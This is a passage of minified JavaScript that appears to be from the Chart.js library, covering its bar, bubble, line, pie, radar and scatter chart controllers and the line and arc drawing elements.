        return Fn(t, e, i, s);
      }
      parseObjectData(t, e, i, s) {
        const { iScale: n, vScale: o } = t,
          { xAxisKey: a = "x", yAxisKey: r = "y" } = this._parsing,
          l = "x" === n.axis ? a : r,
          h = "x" === o.axis ? a : r,
          c = [];
        let d, u, f, g;
        for (d = i, u = i + s; d < u; ++d)
          (g = e[d]),
            (f = {}),
            (f[n.axis] = n.parse(M(g, l), d)),
            c.push(zn(M(g, h), f, o, d));
        return c;
      }
      updateRangeFromParsed(t, e, i, s) {
        super.updateRangeFromParsed(t, e, i, s);
        const n = i._custom;
        n &&
          e === this._cachedMeta.vScale &&
          ((t.min = Math.min(t.min, n.min)), (t.max = Math.max(t.max, n.max)));
      }
      getMaxOverflow() {
        return 0;
      }
      getLabelAndValue(t) {
        const e = this._cachedMeta,
          { iScale: i, vScale: s } = e,
          n = this.getParsed(t),
          o = n._custom,
          a = Vn(o)
            ? "[" + o.start + ", " + o.end + "]"
            : "" + s.getLabelForValue(n[s.axis]);
        return { label: "" + i.getLabelForValue(n[i.axis]), value: a };
      }
      initialize() {
        (this.enableOptionSharing = !0), super.initialize();
        this._cachedMeta.stack = this.getDataset().stack;
      }
      update(t) {
        const e = this._cachedMeta;
        this.updateElements(e.data, 0, e.data.length, t);
      }
      updateElements(t, e, i, n) {
        const o = "reset" === n,
          {
            index: a,
            _cachedMeta: { vScale: r },
          } = this,
          l = r.getBasePixel(),
          h = r.isHorizontal(),
          c = this._getRuler(),
          { sharedOptions: d, includeOptions: u } = this._getSharedOptions(
            e,
            n
          );
        for (let f = e; f < e + i; f++) {
          const e = this.getParsed(f),
            i =
              o || s(e[r.axis])
                ? { base: l, head: l }
                : this._calculateBarValuePixels(f),
            g = this._calculateBarIndexPixels(f, c),
            p = (e._stacks || {})[r.axis],
            m = {
              horizontal: h,
              base: i.base,
              enableBorderRadius:
                !p || Vn(e._custom) || a === p._top || a === p._bottom,
              x: h ? i.head : g.center,
              y: h ? g.center : i.head,
              height: h ? g.size : Math.abs(i.size),
              width: h ? Math.abs(i.size) : g.size,
            };
          u &&
            (m.options =
              d ||
              this.resolveDataElementOptions(f, t[f].active ? "active" : n));
          const b = m.options || t[f].options;
          Bn(m, b, p, a), Hn(m, b, c.ratio), this.updateElement(t[f], f, m, n);
        }
      }
      _getStacks(t, e) {
        const { iScale: i } = this._cachedMeta,
          n = i
            .getMatchingVisibleMetas(this._type)
            .filter((t) => t.controller.options.grouped),
          o = i.options.stacked,
          a = [],
          r = (t) => {
            const i = t.controller.getParsed(e),
              n = i && i[t.vScale.axis];
            if (s(n) || isNaN(n)) return !0;
          };
        for (const i of n)
          if (
            (void 0 === e || !r(i)) &&
            ((!1 === o ||
              -1 === a.indexOf(i.stack) ||
              (void 0 === o && void 0 === i.stack)) &&
              a.push(i.stack),
            i.index === t)
          )
            break;
        return a.length || a.push(void 0), a;
      }
      _getStackCount(t) {
        return this._getStacks(void 0, t).length;
      }
      _getStackIndex(t, e, i) {
        const s = this._getStacks(t, i),
          n = void 0 !== e ? s.indexOf(e) : -1;
        return -1 === n ? s.length - 1 : n;
      }
      _getRuler() {
        const t = this.options,
          e = this._cachedMeta,
          i = e.iScale,
          s = [];
        let n, o;
        for (n = 0, o = e.data.length; n < o; ++n)
          s.push(i.getPixelForValue(this.getParsed(n)[i.axis], n));
        const a = t.barThickness;
        return {
          min: a || In(e),
          pixels: s,
          start: i._startPixel,
          end: i._endPixel,
          stackCount: this._getStackCount(),
          scale: i,
          grouped: t.grouped,
          ratio: a ? 1 : t.categoryPercentage * t.barPercentage,
        };
      }
      _calculateBarValuePixels(t) {
        const {
            _cachedMeta: { vScale: e, _stacked: i, index: n },
            options: { base: o, minBarLength: a },
          } = this,
          r = o || 0,
          l = this.getParsed(t),
          h = l._custom,
          c = Vn(h);
        let d,
          u,
          f = l[e.axis],
          g = 0,
          p = i ? this.applyStack(e, l, i) : f;
        p !== f && ((g = p - f), (p = f)),
          c &&
            ((f = h.barStart),
            (p = h.barEnd - h.barStart),
            0 !== f && F(f) !== F(h.barEnd) && (g = 0),
            (g += f));
        const m = s(o) || c ? g : o;
        let b = e.getPixelForValue(m);
        if (
          ((d = this.chart.getDataVisibility(t)
            ? e.getPixelForValue(g + p)
            : b),
          (u = d - b),
          Math.abs(u) < a)
        ) {
          (u =
            (function (t, e, i) {
              return 0 !== t
                ? F(t)
                : (e.isHorizontal() ? 1 : -1) * (e.min >= i ? 1 : -1);
            })(u, e, r) * a),
            f === r && (b -= u / 2);
          const t = e.getPixelForDecimal(0),
            s = e.getPixelForDecimal(1),
            o = Math.min(t, s),
            h = Math.max(t, s);
          (b = Math.max(Math.min(b, h), o)),
            (d = b + u),
            i &&
              !c &&
              (l._stacks[e.axis]._visualValues[n] =
                e.getValueForPixel(d) - e.getValueForPixel(b));
        }
        if (b === e.getPixelForValue(r)) {
          const t = (F(u) * e.getLineWidthForValue(r)) / 2;
          (b += t), (u -= t);
        }
        return { size: u, base: b, head: d, center: d + u / 2 };
      }
      _calculateBarIndexPixels(t, e) {
        const i = e.scale,
          n = this.options,
          o = n.skipNull,
          a = l(n.maxBarThickness, 1 / 0);
        let r, h;
        if (e.grouped) {
          const i = o ? this._getStackCount(t) : e.stackCount,
            l =
              "flex" === n.barThickness
                ? (function (t, e, i, s) {
                    const n = e.pixels,
                      o = n[t];
                    let a = t > 0 ? n[t - 1] : null,
                      r = t < n.length - 1 ? n[t + 1] : null;
                    const l = i.categoryPercentage;
                    null === a &&
                      (a = o - (null === r ? e.end - e.start : r - o)),
                      null === r && (r = o + o - a);
                    const h = o - ((o - Math.min(a, r)) / 2) * l;
                    return {
                      chunk: ((Math.abs(r - a) / 2) * l) / s,
                      ratio: i.barPercentage,
                      start: h,
                    };
                  })(t, e, n, i)
                : (function (t, e, i, n) {
                    const o = i.barThickness;
                    let a, r;
                    return (
                      s(o)
                        ? ((a = e.min * i.categoryPercentage),
                          (r = i.barPercentage))
                        : ((a = o * n), (r = 1)),
                      { chunk: a / n, ratio: r, start: e.pixels[t] - a / 2 }
                    );
                  })(t, e, n, i),
            c = this._getStackIndex(
              this.index,
              this._cachedMeta.stack,
              o ? t : void 0
            );
          (r = l.start + l.chunk * c + l.chunk / 2),
            (h = Math.min(a, l.chunk * l.ratio));
        } else
          (r = i.getPixelForValue(this.getParsed(t)[i.axis], t)),
            (h = Math.min(a, e.min * e.ratio));
        return { base: r - h / 2, head: r + h / 2, center: r, size: h };
      }
      draw() {
        const t = this._cachedMeta,
          e = t.vScale,
          i = t.data,
          s = i.length;
        let n = 0;
        for (; n < s; ++n)
          null !== this.getParsed(n)[e.axis] && i[n].draw(this._ctx);
      }
    },
    BubbleController: class extends Ns {
      static id = "bubble";
      static defaults = {
        datasetElementType: !1,
        dataElementType: "point",
        animations: {
          numbers: {
            type: "number",
            properties: ["x", "y", "borderWidth", "radius"],
          },
        },
      };
      static overrides = {
        scales: { x: { type: "linear" }, y: { type: "linear" } },
      };
      initialize() {
        (this.enableOptionSharing = !0), super.initialize();
      }
      parsePrimitiveData(t, e, i, s) {
        const n = super.parsePrimitiveData(t, e, i, s);
        for (let t = 0; t < n.length; t++)
          n[t]._custom = this.resolveDataElementOptions(t + i).radius;
        return n;
      }
      parseArrayData(t, e, i, s) {
        const n = super.parseArrayData(t, e, i, s);
        for (let t = 0; t < n.length; t++) {
          const s = e[i + t];
          n[t]._custom = l(s[2], this.resolveDataElementOptions(t + i).radius);
        }
        return n;
      }
      parseObjectData(t, e, i, s) {
        const n = super.parseObjectData(t, e, i, s);
        for (let t = 0; t < n.length; t++) {
          const s = e[i + t];
          n[t]._custom = l(
            s && s.r && +s.r,
            this.resolveDataElementOptions(t + i).radius
          );
        }
        return n;
      }
      getMaxOverflow() {
        const t = this._cachedMeta.data;
        let e = 0;
        for (let i = t.length - 1; i >= 0; --i)
          e = Math.max(e, t[i].size(this.resolveDataElementOptions(i)) / 2);
        return e > 0 && e;
      }
      getLabelAndValue(t) {
        const e = this._cachedMeta,
          i = this.chart.data.labels || [],
          { xScale: s, yScale: n } = e,
          o = this.getParsed(t),
          a = s.getLabelForValue(o.x),
          r = n.getLabelForValue(o.y),
          l = o._custom;
        return {
          label: i[t] || "",
          value: "(" + a + ", " + r + (l ? ", " + l : "") + ")",
        };
      }
      update(t) {
        const e = this._cachedMeta.data;
        this.updateElements(e, 0, e.length, t);
      }
      updateElements(t, e, i, s) {
        const n = "reset" === s,
          { iScale: o, vScale: a } = this._cachedMeta,
          { sharedOptions: r, includeOptions: l } = this._getSharedOptions(
            e,
            s
          ),
          h = o.axis,
          c = a.axis;
        for (let d = e; d < e + i; d++) {
          const e = t[d],
            i = !n && this.getParsed(d),
            u = {},
            f = (u[h] = n
              ? o.getPixelForDecimal(0.5)
              : o.getPixelForValue(i[h])),
            g = (u[c] = n ? a.getBasePixel() : a.getPixelForValue(i[c]));
          (u.skip = isNaN(f) || isNaN(g)),
            l &&
              ((u.options =
                r ||
                this.resolveDataElementOptions(d, e.active ? "active" : s)),
              n && (u.options.radius = 0)),
            this.updateElement(e, d, u, s);
        }
      }
      resolveDataElementOptions(t, e) {
        const i = this.getParsed(t);
        let s = super.resolveDataElementOptions(t, e);
        s.$shared && (s = Object.assign({}, s, { $shared: !1 }));
        const n = s.radius;
        return (
          "active" !== e && (s.radius = 0),
          (s.radius += l(i && i._custom, n)),
          s
        );
      }
    },
    DoughnutController: jn,
    LineController: class extends Ns {
      static id = "line";
      static defaults = {
        datasetElementType: "line",
        dataElementType: "point",
        showLine: !0,
        spanGaps: !1,
      };
      static overrides = {
        scales: { _index_: { type: "category" }, _value_: { type: "linear" } },
      };
      initialize() {
        (this.enableOptionSharing = !0),
          (this.supportsDecimation = !0),
          super.initialize();
      }
      update(t) {
        const e = this._cachedMeta,
          { dataset: i, data: s = [], _dataset: n } = e,
          o = this.chart._animationsDisabled;
        let { start: a, count: r } = pt(e, s, o);
        (this._drawStart = a),
          (this._drawCount = r),
          mt(e) && ((a = 0), (r = s.length)),
          (i._chart = this.chart),
          (i._datasetIndex = this.index),
          (i._decimated = !!n._decimated),
          (i.points = s);
        const l = this.resolveDatasetElementOptions(t);
        this.options.showLine || (l.borderWidth = 0),
          (l.segment = this.options.segment),
          this.updateElement(i, void 0, { animated: !o, options: l }, t),
          this.updateElements(s, a, r, t);
      }
      updateElements(t, e, i, n) {
        const o = "reset" === n,
          { iScale: a, vScale: r, _stacked: l, _dataset: h } = this._cachedMeta,
          { sharedOptions: c, includeOptions: d } = this._getSharedOptions(
            e,
            n
          ),
          u = a.axis,
          f = r.axis,
          { spanGaps: g, segment: p } = this.options,
          m = N(g) ? g : Number.POSITIVE_INFINITY,
          b = this.chart._animationsDisabled || o || "none" === n,
          x = e + i,
          _ = t.length;
        let y = e > 0 && this.getParsed(e - 1);
        for (let i = 0; i < _; ++i) {
          const g = t[i],
            _ = b ? g : {};
          if (i < e || i >= x) {
            _.skip = !0;
            continue;
          }
          const v = this.getParsed(i),
            M = s(v[f]),
            w = (_[u] = a.getPixelForValue(v[u], i)),
            k = (_[f] =
              o || M
                ? r.getBasePixel()
                : r.getPixelForValue(l ? this.applyStack(r, v, l) : v[f], i));
          (_.skip = isNaN(w) || isNaN(k) || M),
            (_.stop = i > 0 && Math.abs(v[u] - y[u]) > m),
            p && ((_.parsed = v), (_.raw = h.data[i])),
            d &&
              (_.options =
                c ||
                this.resolveDataElementOptions(i, g.active ? "active" : n)),
            b || this.updateElement(g, i, _, n),
            (y = v);
        }
      }
      getMaxOverflow() {
        const t = this._cachedMeta,
          e = t.dataset,
          i = (e.options && e.options.borderWidth) || 0,
          s = t.data || [];
        if (!s.length) return i;
        const n = s[0].size(this.resolveDataElementOptions(0)),
          o = s[s.length - 1].size(
            this.resolveDataElementOptions(s.length - 1)
          );
        return Math.max(i, n, o) / 2;
      }
      draw() {
        const t = this._cachedMeta;
        t.dataset.updateControlPoints(this.chart.chartArea, t.iScale.axis),
          super.draw();
      }
    },
    PieController: class extends jn {
      static id = "pie";
      static defaults = {
        cutout: 0,
        rotation: 0,
        circumference: 360,
        radius: "100%",
      };
    },
    PolarAreaController: $n,
    RadarController: class extends Ns {
      static id = "radar";
      static defaults = {
        datasetElementType: "line",
        dataElementType: "point",
        indexAxis: "r",
        showLine: !0,
        elements: { line: { fill: "start" } },
      };
      static overrides = {
        aspectRatio: 1,
        scales: { r: { type: "radialLinear" } },
      };
      getLabelAndValue(t) {
        const e = this._cachedMeta.vScale,
          i = this.getParsed(t);
        return {
          label: e.getLabels()[t],
          value: "" + e.getLabelForValue(i[e.axis]),
        };
      }
      parseObjectData(t, e, i, s) {
        return ii.bind(this)(t, e, i, s);
      }
      update(t) {
        const e = this._cachedMeta,
          i = e.dataset,
          s = e.data || [],
          n = e.iScale.getLabels();
        if (((i.points = s), "resize" !== t)) {
          const e = this.resolveDatasetElementOptions(t);
          this.options.showLine || (e.borderWidth = 0);
          const o = { _loop: !0, _fullLoop: n.length === s.length, options: e };
          this.updateElement(i, void 0, o, t);
        }
        this.updateElements(s, 0, s.length, t);
      }
      updateElements(t, e, i, s) {
        const n = this._cachedMeta.rScale,
          o = "reset" === s;
        for (let a = e; a < e + i; a++) {
          const e = t[a],
            i = this.resolveDataElementOptions(a, e.active ? "active" : s),
            r = n.getPointPositionForValue(a, this.getParsed(a).r),
            l = o ? n.xCenter : r.x,
            h = o ? n.yCenter : r.y,
            c = {
              x: l,
              y: h,
              angle: r.angle,
              skip: isNaN(l) || isNaN(h),
              options: i,
            };
          this.updateElement(e, a, c, s);
        }
      }
    },
    ScatterController: class extends Ns {
      static id = "scatter";
      static defaults = {
        datasetElementType: !1,
        dataElementType: "point",
        showLine: !1,
        fill: !1,
      };
      static overrides = {
        interaction: { mode: "point" },
        scales: { x: { type: "linear" }, y: { type: "linear" } },
      };
      getLabelAndValue(t) {
        const e = this._cachedMeta,
          i = this.chart.data.labels || [],
          { xScale: s, yScale: n } = e,
          o = this.getParsed(t),
          a = s.getLabelForValue(o.x),
          r = n.getLabelForValue(o.y);
        return { label: i[t] || "", value: "(" + a + ", " + r + ")" };
      }
      update(t) {
        const e = this._cachedMeta,
          { data: i = [] } = e,
          s = this.chart._animationsDisabled;
        let { start: n, count: o } = pt(e, i, s);
        if (
          ((this._drawStart = n),
          (this._drawCount = o),
          mt(e) && ((n = 0), (o = i.length)),
          this.options.showLine)
        ) {
          this.datasetElementType || this.addElements();
          const { dataset: n, _dataset: o } = e;
          (n._chart = this.chart),
            (n._datasetIndex = this.index),
            (n._decimated = !!o._decimated),
            (n.points = i);
          const a = this.resolveDatasetElementOptions(t);
          (a.segment = this.options.segment),
            this.updateElement(n, void 0, { animated: !s, options: a }, t);
        } else
          this.datasetElementType &&
            (delete e.dataset, (this.datasetElementType = !1));
        this.updateElements(i, n, o, t);
      }
      addElements() {
        const { showLine: t } = this.options;
        !this.datasetElementType &&
          t &&
          (this.datasetElementType = this.chart.registry.getElement("line")),
          super.addElements();
      }
      updateElements(t, e, i, n) {
        const o = "reset" === n,
          { iScale: a, vScale: r, _stacked: l, _dataset: h } = this._cachedMeta,
          c = this.resolveDataElementOptions(e, n),
          d = this.getSharedOptions(c),
          u = this.includeOptions(n, d),
          f = a.axis,
          g = r.axis,
          { spanGaps: p, segment: m } = this.options,
          b = N(p) ? p : Number.POSITIVE_INFINITY,
          x = this.chart._animationsDisabled || o || "none" === n;
        let _ = e > 0 && this.getParsed(e - 1);
        for (let c = e; c < e + i; ++c) {
          const e = t[c],
            i = this.getParsed(c),
            p = x ? e : {},
            y = s(i[g]),
            v = (p[f] = a.getPixelForValue(i[f], c)),
            M = (p[g] =
              o || y
                ? r.getBasePixel()
                : r.getPixelForValue(l ? this.applyStack(r, i, l) : i[g], c));
          (p.skip = isNaN(v) || isNaN(M) || y),
            (p.stop = c > 0 && Math.abs(i[f] - _[f]) > b),
            m && ((p.parsed = i), (p.raw = h.data[c])),
            u &&
              (p.options =
                d ||
                this.resolveDataElementOptions(c, e.active ? "active" : n)),
            x || this.updateElement(e, c, p, n),
            (_ = i);
        }
        this.updateSharedOptions(d, n, c);
      }
      getMaxOverflow() {
        const t = this._cachedMeta,
          e = t.data || [];
        if (!this.options.showLine) {
          let t = 0;
          for (let i = e.length - 1; i >= 0; --i)
            t = Math.max(t, e[i].size(this.resolveDataElementOptions(i)) / 2);
          return t > 0 && t;
        }
        const i = t.dataset,
          s = (i.options && i.options.borderWidth) || 0;
        if (!e.length) return s;
        const n = e[0].size(this.resolveDataElementOptions(0)),
          o = e[e.length - 1].size(
            this.resolveDataElementOptions(e.length - 1)
          );
        return Math.max(s, n, o) / 2;
      }
    },
  });
  function Un(t, e, i, s) {
    const n = vi(t.options.borderRadius, [
      "outerStart",
      "outerEnd",
      "innerStart",
      "innerEnd",
    ]);
    const o = (i - e) / 2,
      a = Math.min(o, (s * e) / 2),
      r = (t) => {
        const e = ((i - Math.min(o, t)) * s) / 2;
        return J(t, 0, Math.min(o, e));
      };
    return {
      outerStart: r(n.outerStart),
      outerEnd: r(n.outerEnd),
      innerStart: J(n.innerStart, 0, a),
      innerEnd: J(n.innerEnd, 0, a),
    };
  }
  function Xn(t, e, i, s) {
    return { x: i + t * Math.cos(e), y: s + t * Math.sin(e) };
  }
  function qn(t, e, i, s, n, o) {
    const { x: a, y: r, startAngle: l, pixelMargin: h, innerRadius: c } = e,
      d = Math.max(e.outerRadius + s + i - h, 0),
      u = c > 0 ? c + s + i + h : 0;
    let f = 0;
    const g = n - l;
    if (s) {
      const t = ((c > 0 ? c - s : 0) + (d > 0 ? d - s : 0)) / 2;
      f = (g - (0 !== t ? (g * t) / (t + s) : g)) / 2;
    }
    const p = (g - Math.max(0.001, g * d - i / C) / d) / 2,
      m = l + p + f,
      b = n - p - f,
      {
        outerStart: x,
        outerEnd: _,
        innerStart: y,
        innerEnd: v,
      } = Un(e, u, d, b - m),
      M = d - x,
      w = d - _,
      k = m + x / M,
      S = b - _ / w,
      P = u + y,
      D = u + v,
      O = m + y / P,
      A = b - v / D;
    if ((t.beginPath(), o)) {
      const e = (k + S) / 2;
      if ((t.arc(a, r, d, k, e), t.arc(a, r, d, e, S), _ > 0)) {
        const e = Xn(w, S, a, r);
        t.arc(e.x, e.y, _, S, b + E);
      }
      const i = Xn(D, b, a, r);
      if ((t.lineTo(i.x, i.y), v > 0)) {
        const e = Xn(D, A, a, r);
        t.arc(e.x, e.y, v, b + E, A + Math.PI);
      }
      const s = (b - v / u + (m + y / u)) / 2;
      if (
        (t.arc(a, r, u, b - v / u, s, !0),
        t.arc(a, r, u, s, m + y / u, !0),
        y > 0)
      ) {
        const e = Xn(P, O, a, r);
        t.arc(e.x, e.y, y, O + Math.PI, m - E);
      }
      const n = Xn(M, m, a, r);
      if ((t.lineTo(n.x, n.y), x > 0)) {
        const e = Xn(M, k, a, r);
        t.arc(e.x, e.y, x, m - E, k);
      }
    } else {
      t.moveTo(a, r);
      const e = Math.cos(k) * d + a,
        i = Math.sin(k) * d + r;
      t.lineTo(e, i);
      const s = Math.cos(S) * d + a,
        n = Math.sin(S) * d + r;
      t.lineTo(s, n);
    }
    t.closePath();
  }
  function Kn(t, e, i, s, n) {
    const { fullCircles: o, startAngle: a, circumference: r, options: l } = e,
      {
        borderWidth: h,
        borderJoinStyle: c,
        borderDash: d,
        borderDashOffset: u,
      } = l,
      f = "inner" === l.borderAlign;
    if (!h) return;
    t.setLineDash(d || []),
      (t.lineDashOffset = u),
      f
        ? ((t.lineWidth = 2 * h), (t.lineJoin = c || "round"))
        : ((t.lineWidth = h), (t.lineJoin = c || "bevel"));
    let g = e.endAngle;
    if (o) {
      qn(t, e, i, s, g, n);
      for (let e = 0; e < o; ++e) t.stroke();
      isNaN(r) || (g = a + (r % O || O));
    }
    f &&
      (function (t, e, i) {
        const {
          startAngle: s,
          pixelMargin: n,
          x: o,
          y: a,
          outerRadius: r,
          innerRadius: l,
        } = e;
        let h = n / r;
        t.beginPath(),
          t.arc(o, a, r, s - h, i + h),
          l > n
            ? ((h = n / l), t.arc(o, a, l, i + h, s - h, !0))
            : t.arc(o, a, n, i + E, s - E),
          t.closePath(),
          t.clip();
      })(t, e, g),
      o || (qn(t, e, i, s, g, n), t.stroke());
  }
  function Gn(t, e, i = e) {
    (t.lineCap = l(i.borderCapStyle, e.borderCapStyle)),
      t.setLineDash(l(i.borderDash, e.borderDash)),
      (t.lineDashOffset = l(i.borderDashOffset, e.borderDashOffset)),
      (t.lineJoin = l(i.borderJoinStyle, e.borderJoinStyle)),
      (t.lineWidth = l(i.borderWidth, e.borderWidth)),
      (t.strokeStyle = l(i.borderColor, e.borderColor));
  }
  function Zn(t, e, i) {
    t.lineTo(i.x, i.y);
  }
  function Jn(t, e, i = {}) {
    const s = t.length,
      { start: n = 0, end: o = s - 1 } = i,
      { start: a, end: r } = e,
      l = Math.max(n, a),
      h = Math.min(o, r),
      c = (n < a && o < a) || (n > r && o > r);
    return {
      count: s,
      start: l,
      loop: e.loop,
      ilen: h < l && !c ? s + h - l : h - l,
    };
  }
  function Qn(t, e, i, s) {
    const { points: n, options: o } = e,
      { count: a, start: r, loop: l, ilen: h } = Jn(n, i, s),
      c = (function (t) {
        return t.stepped
          ? Fe
          : t.tension || "monotone" === t.cubicInterpolationMode
          ? Ve
          : Zn;
      })(o);
    let d,
      u,
      f,
      { move: g = !0, reverse: p } = s || {};
    for (d = 0; d <= h; ++d)
      (u = n[(r + (p ? h - d : d)) % a]),
        u.skip ||
          (g ? (t.moveTo(u.x, u.y), (g = !1)) : c(t, f, u, p, o.stepped),
          (f = u));
    return l && ((u = n[(r + (p ? h : 0)) % a]), c(t, f, u, p, o.stepped)), !!l;
  }
  function to(t, e, i, s) {
    const n = e.points,
      { count: o, start: a, ilen: r } = Jn(n, i, s),
      { move: l = !0, reverse: h } = s || {};
    let c,
      d,
      u,
      f,
      g,
      p,
      m = 0,
      b = 0;
    const x = (t) => (a + (h ? r - t : t)) % o,
      _ = () => {
        f !== g && (t.lineTo(m, g), t.lineTo(m, f), t.lineTo(m, p));
      };
    for (l && ((d = n[x(0)]), t.moveTo(d.x, d.y)), c = 0; c <= r; ++c) {
      if (((d = n[x(c)]), d.skip)) continue;
      const e = d.x,
        i = d.y,
        s = 0 | e;
      s === u
        ? (i < f ? (f = i) : i > g && (g = i), (m = (b * m + e) / ++b))
        : (_(), t.lineTo(e, i), (u = s), (b = 0), (f = g = i)),
        (p = i);
    }
    _();
  }
  function eo(t) {
    const e = t.options,
      i = e.borderDash && e.borderDash.length;
    return !(
      t._decimated ||
      t._loop ||
      e.tension ||
      "monotone" === e.cubicInterpolationMode ||
      e.stepped ||
      i
    )
      ? to
      : Qn;
  }
  const io = "function" == typeof Path2D;
  function so(t, e, i, s) {
    io && !e.options.segment
      ? (function (t, e, i, s) {
          let n = e._path;
          n || ((n = e._path = new Path2D()), e.path(n, i, s) && n.closePath()),
            Gn(t, e.options),
            t.stroke(n);
        })(t, e, i, s)
      : (function (t, e, i, s) {
          const { segments: n, options: o } = e,
            a = eo(e);
          for (const r of n)
            Gn(t, o, r.style),
              t.beginPath(),
              a(t, e, r, { start: i, end: i + s - 1 }) && t.closePath(),
              t.stroke();
        })(t, e, i, s);
  }
  class no extends Hs {
    static id = "line";
    static defaults = {
      borderCapStyle: "butt",
      borderDash: [],
      borderDashOffset: 0,
      borderJoinStyle: "miter",
      borderWidth: 3,
      capBezierPoints: !0,
      cubicInterpolationMode: "default",
      fill: !1,
      spanGaps: !1,
      stepped: !1,
      tension: 0,
    };
    static defaultRoutes = {
      backgroundColor: "backgroundColor",
      borderColor: "borderColor",
    };
    static descriptors = {
      _scriptable: !0,
      _indexable: (t) => "borderDash" !== t && "fill" !== t,
    };
    constructor(t) {
      super(),
        (this.animated = !0),
        (this.options = void 0),
        (this._chart = void 0),
        (this._loop = void 0),
        (this._fullLoop = void 0),
        (this._path = void 0),
        (this._points = void 0),
        (this._segments = void 0),
        (this._decimated = !1),
        (this._pointsUpdated = !1),
        (this._datasetIndex = void 0),
        t && Object.assign(this, t);
    }
    updateControlPoints(t, e) {
      const i = this.options;
      if (
        (i.tension || "monotone" === i.cubicInterpolationMode) &&
        !i.stepped &&
        !this._pointsUpdated
      ) {
        const s = i.spanGaps ? this._loop : this._fullLoop;
        hi(this._points, i, t, s, e), (this._pointsUpdated = !0);
      }
    }
    set points(t) {
      (this._points = t),
        delete this._segments,
        delete this._path,
        (this._pointsUpdated = !1);
    }
    get points() {
      return this._points;
    }
    get segments() {
      return (
        this._segments || (this._segments = zi(this, this.options.segment))
      );
    }
    first() {
      const t = this.segments,
        e = this.points;
      return t.length && e[t[0].start];
    }
    last() {
      const t = this.segments,
        e = this.points,
        i = t.length;
      return i && e[t[i - 1].end];
    }
    interpolate(t, e) {
      const i = this.options,
        s = t[e],
        n = this.points,
        o = Ii(this, { property: e, start: s, end: s });
      if (!o.length) return;
      const a = [],
        r = (function (t) {
          return t.stepped
            ? pi
            : t.tension || "monotone" === t.cubicInterpolationMode
            ? mi
            : gi;
        })(i);
      let l, h;
      for (l = 0, h = o.length; l < h; ++l) {
        const { start: h, end: c } = o[l],
          d = n[h],
          u = n[c];
        if (d === u) {
          a.push(d);
          continue;
        }
        const f = r(d, u, Math.abs((s - d[e]) / (u[e] - d[e])), i.stepped);
        (f[e] = t[e]), a.push(f);
      }
      return 1 === a.length ? a[0] : a;
    }
    pathSegment(t, e, i) {
      return eo(this)(t, this, e, i);
    }
    path(t, e, i) {
      const s = this.segments,
        n = eo(this);
      let o = this._loop;
      (e = e || 0), (i = i || this.points.length - e);
      for (const a of s) o &= n(t, this, a, { start: e, end: e + i - 1 });
      return !!o;
    }
    draw(t, e, i, s) {
      const n = this.options || {};
      (this.points || []).length &&
        n.borderWidth &&
        (t.save(), so(t, this, i, s), t.restore()),
        this.animated && ((this._pointsUpdated = !1), (this._path = void 0));
    }
  }
  function oo(t, e, i, s) {
    const n = t.options,
      { [i]: o } = t.getProps([i], s);
    return Math.abs(e - o) < n.radius + n.hitRadius;
  }
  function ao(t, e) {
    const {
      x: i,
      y: s,
      base: n,
      width: o,
      height: a,
    } = t.getProps(["x", "y", "base", "width", "height"], e);
    let r, l, h, c, d;
    return (
      t.horizontal
        ? ((d = a / 2),
          (r = Math.min(i, n)),
          (l = Math.max(i, n)),
          (h = s - d),
          (c = s + d))
        : ((d = o / 2),
          (r = i - d),
          (l = i + d),
          (h = Math.min(s, n)),
          (c = Math.max(s, n))),
      { left: r, top: h, right: l, bottom: c }
    );
  }
  function ro(t, e, i, s) {
    return t ? 0 : J(e, i, s);
  }
  function lo(t) {
    const e = ao(t),
      i = e.right - e.left,
      s = e.bottom - e.top,
      n = (function (t, e, i) {
        const s = t.options.borderWidth,
          n = t.borderSkipped,
          o = Mi(s);
        return {
          t: ro(n.top, o.top, 0, i),
          r: ro(n.right, o.right, 0, e),
          b: ro(n.bottom, o.bottom, 0, i),
          l: ro(n.left, o.left, 0, e),
        };
      })(t, i / 2, s / 2),
      a = (function (t, e, i) {
        const { enableBorderRadius: s } = t.getProps(["enableBorderRadius"]),
          n = t.options.borderRadius,
          a = wi(n),
          r = Math.min(e, i),
          l = t.borderSkipped,
          h = s || o(n);
        return {
          topLeft: ro(!h || l.top || l.left, a.topLeft, 0, r),
          topRight: ro(!h || l.top || l.right, a.topRight, 0, r),
          bottomLeft: ro(!h || l.bottom || l.left, a.bottomLeft, 0, r),
          bottomRight: ro(!h || l.bottom || l.right, a.bottomRight, 0, r),
        };
      })(t, i / 2, s / 2);
    return {
      outer: { x: e.left, y: e.top, w: i, h: s, radius: a },
      inner: {
        x: e.left + n.l,
        y: e.top + n.t,
        w: i - n.l - n.r,
        h: s - n.t - n.b,
        radius: {
          topLeft: Math.max(0, a.topLeft - Math.max(n.t, n.l)),
          topRight: Math.max(0, a.topRight - Math.max(n.t, n.r)),
          bottomLeft: Math.max(0, a.bottomLeft - Math.max(n.b, n.l)),
          bottomRight: Math.max(0, a.bottomRight - Math.max(n.b, n.r)),
        },
      },
    };
  }
  function ho(t, e, i, s) {
    const n = null === e,
      o = null === i,
      a = t && !(n && o) && ao(t, s);
    return a && (n || tt(e, a.left, a.right)) && (o || tt(i, a.top, a.bottom));
  }
  function co(t, e) {
    t.rect(e.x, e.y, e.w, e.h);
  }
  function uo(t, e, i = {}) {
    const s = t.x !== i.x ? -e : 0,
      n = t.y !== i.y ? -e : 0,
      o = (t.x + t.w !== i.x + i.w ? e : 0) - s,
      a = (t.y + t.h !== i.y + i.h ? e : 0) - n;
    return { x: t.x + s, y: t.y + n, w: t.w + o, h: t.h + a, radius: t.radius };
  }
  var fo = Object.freeze({
    __proto__: null,
    ArcElement: class extends Hs {
      static id = "arc";
      static defaults = {
        borderAlign: "center",
        borderColor: "#fff",
        borderDash: [],
        borderDashOffset: 0,
        borderJoinStyle: void 0,
        borderRadius: 0,
        borderWidth: 2,
        offset: 0,
        spacing: 0,
        angle: void 0,
        circular: !0,
      };
      static defaultRoutes = { backgroundColor: "backgroundColor" };
      static descriptors = {
        _scriptable: !0,
        _indexable: (t) => "borderDash" !== t,
      };
      circumference;
      endAngle;
      fullCircles;
      innerRadius;
      outerRadius;
      pixelMargin;
      startAngle;
      constructor(t) {
        super(),
          (this.options = void 0),
          (this.circumference = void 0),
          (this.startAngle = void 0),
          (this.endAngle = void 0),
          (this.innerRadius = void 0),
          (this.outerRadius = void 0),
          (this.pixelMargin = 0),
          (this.fullCircles = 0),
          t && Object.assign(this, t);
      }
      inRange(t, e, i) {
        const s = this.getProps(["x", "y"], i),
          { angle: n, distance: o } = X(s, { x: t, y: e }),
          {
            startAngle: a,
            endAngle: r,
            innerRadius: h,
            outerRadius: c,
            circumference: d,
